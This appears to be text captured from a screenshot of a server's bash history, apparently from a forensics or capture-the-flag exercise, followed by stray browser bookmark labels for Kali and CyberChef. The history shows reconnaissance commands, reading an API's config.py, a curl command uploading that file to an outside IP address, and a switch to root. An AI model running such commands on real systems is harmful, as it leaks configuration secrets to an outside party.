 dev@prod-web-003:~$ cat .bash_history
id
id
uname -a
ls -la /etc
ls -la
cd apiservice/
ls
cat main.py
cd src/
ls
cat api.py
cat config.py
curl --upload-file config.py http://5.230.66.147/me7d6bd4beh4ura8/upload
exit
sudo su
ls
https://gchq.github.io/CyberChef/#
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Recipe